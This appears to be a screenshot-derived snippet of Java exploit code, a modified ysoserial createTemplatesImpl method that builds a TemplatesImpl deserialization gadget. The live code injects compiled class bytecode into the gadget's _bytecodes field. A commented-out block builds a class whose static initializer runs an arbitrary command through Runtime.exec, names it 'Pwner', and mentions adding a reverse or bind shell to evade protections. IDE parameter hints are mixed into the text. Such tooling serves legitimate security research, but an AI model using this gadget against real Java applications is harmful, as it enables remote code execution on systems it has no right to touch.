 public static <T> T createTemplatesImpl ( final String command, Class<T> tplClass, Class<?> abstTranslet, Class<?> transFactory )
        throws Exception {
    final T templates = tplClass.newInstance();

    // use template gadget class
//      ClassPool pool = ClassPool.getDefault();
//      pool.insertClassPath(new ClassClassPath(StubTransletPayload.class));
//      pool.insertClassPath(new ClassClassPath(abstTranslet));
//      final CtClass clazz = pool.get(StubTransletPayload.class.getName());
//
//      // run command in static initializer
//      // TODO: could also do fun things like injecting a pure-java rev/bind-shell to bypass naive protections
//      String cmd = "java.lang.Runtime.getRuntime().exec(\"" +
//          command.replace("\\", "\\\\").replace("\"", "\\\"") +
//          "\");";
//
//      clazz.makeClassInitializer().insertAfter(cmd);
//      // sortarandom name to allow repeated exploitation (watch out for PermGen exhaustion)
//      clazz.setName("ysoserial.Pwner" + System.nanoTime());
//      CtClass superC = pool.get(abstTranslet.getName());
//      clazz.setSuperclass(superC);
//
//      final byte[] classBytes = clazz.toBytecode();

//      byte[] classBytes=ClassFiles.classAsBytes(Test1.class);
    // inject class bytes into instance
    byte[] classBytes=ClassFiles.classAsBytes(Test7.class);
    Reflections.setFieldValue(templates, fieldName: "_bytecodes", new byte[][] {
        classBytes, ClassFiles.classAsBytes(Foo.class)
    });

    // required to make TemplatesImpl happy
    Reflections.setFieldValue(templates, fieldName: "_name", value: "Pwnr");
    Reflections.setFieldValue(templates, fieldName: "_tfactory", transFactory.newInstance());
    return templates;
}